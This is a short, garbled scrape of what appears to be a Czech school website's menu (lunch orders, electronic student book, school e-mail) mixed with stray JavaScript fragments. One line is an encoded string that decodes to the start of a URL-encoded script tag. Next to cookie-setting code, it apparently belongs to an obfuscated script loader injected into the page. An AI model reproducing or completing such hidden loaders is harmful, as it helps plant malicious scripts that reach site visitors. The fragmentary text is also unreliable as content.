
*|{}\(\)\
void 0}var
OBJEDNÁVKY OBĚDŮ
GUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy
),date=new
; path=/;
ELEKTRONICKÁ
ŽÁKOVSKÁ
ŠKOLNÍ E-MAIL